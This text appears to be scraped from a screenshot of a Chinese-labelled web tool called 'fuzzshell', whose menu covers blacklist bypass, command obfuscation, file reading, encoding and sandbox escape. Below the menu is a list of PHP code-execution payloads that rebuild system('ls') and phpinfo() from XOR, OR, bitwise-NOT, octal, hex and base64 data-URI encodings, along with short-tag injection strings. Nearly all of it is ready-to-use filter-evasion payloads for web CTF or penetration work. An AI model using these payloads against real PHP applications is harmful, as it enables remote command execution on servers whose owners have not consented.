 fuzzshell by  chi11i
system("ls")
输出
去重
FUZZSHELL
清空
黑名单过滤
复制
命令混淆
读文件+混淆
读文件
php读文件
php代码执行
八进制编码
十六进制编码
IP编码
unicode编码
沙箱逃逸
$system("ls")
data:text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
<?=system("ls")?>
?><?=system("ls")
?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=system("ls")
phpinfo();
[~%8f%97%8f%96%91%99%90][!%FF]();
(~%8F%97%8F%96%91%99%90)();
"\160\150\160\151\156\146\157"();
"\x70\x68\x70\x69\x6e\x66\x6f"();
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo
('phpinfo')();
("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();
("%10%08%10%09%0e%06%0f"|"%60%60%60%60%60%60%60")();
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
[~%8c%86%8c%8b%9a%92][!%FF]();
(~%8C%86%8C%8B%9A%92)(~%93%8C);
[~%8C%86%8C%8B%9A%92][!%FF]();